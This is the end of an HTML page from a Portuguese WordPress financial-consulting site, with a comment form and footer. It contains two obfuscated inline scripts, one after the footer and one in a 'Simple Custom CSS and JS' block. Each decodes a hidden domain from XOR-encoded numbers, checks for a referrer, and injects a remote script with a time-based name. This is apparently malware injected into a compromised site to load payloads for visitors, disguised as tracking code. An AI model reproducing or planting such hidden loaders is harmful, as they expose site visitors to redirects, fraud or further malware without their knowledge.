<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
